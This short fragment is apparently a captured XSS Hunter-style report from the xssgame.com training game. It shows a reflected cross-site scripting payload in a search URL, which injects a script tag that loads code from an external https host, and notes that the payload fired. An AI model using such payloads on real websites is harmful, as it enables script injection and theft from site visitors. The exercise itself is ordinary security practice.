 XSS Payload Fire Reports (1 Total)
Foogle
Sorry, no results were found for ">. Try again.
http://www.xssgame.com/f/m4KKGHi2rVUN/?query=%22%3E%3Cscript+src%3D%22https%3A%2F%2F %22%3E
%3C%2Fscript%3E
Fired 4 minutes ago
Collapse Report